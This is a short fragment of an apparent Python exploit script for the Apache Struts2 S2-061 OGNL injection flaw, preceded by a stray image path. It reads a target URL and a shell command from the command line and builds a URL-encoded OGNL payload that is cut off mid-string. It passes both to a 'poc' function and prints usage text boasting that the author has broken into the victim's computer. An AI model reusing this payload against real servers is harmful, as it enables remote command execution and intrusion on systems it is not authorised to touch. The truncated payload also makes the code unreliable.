 if __name__ == '__main__':
    try:
        url = sys.argv[1]
        cmd = sys.argv[2]
        #url=input('请输入url:')
        #cmd=input('请输入要执行的命令')
        cmd = ''.join(cmd)
        a = 'id'+ '="'
        payload = '?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apache.tomcat.Instan
        poc(url,cmd,a)
    finally:
        print("USEAGE: url cmd")
        print("python S2_061_god_mellon.py http://192.168.56.109:59018/  CUCRock已经攻破你的电脑啦")